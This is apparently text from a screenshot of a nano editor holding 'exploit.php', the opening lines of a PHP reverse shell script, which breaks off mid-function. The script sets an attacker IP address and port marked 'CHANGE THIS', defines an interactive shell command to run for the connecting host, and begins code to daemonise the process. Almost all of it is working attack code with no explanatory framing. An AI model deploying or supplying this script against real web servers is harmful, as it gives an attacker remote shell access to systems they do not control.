 GNU nano 8.2 exploit.php *
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.31';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit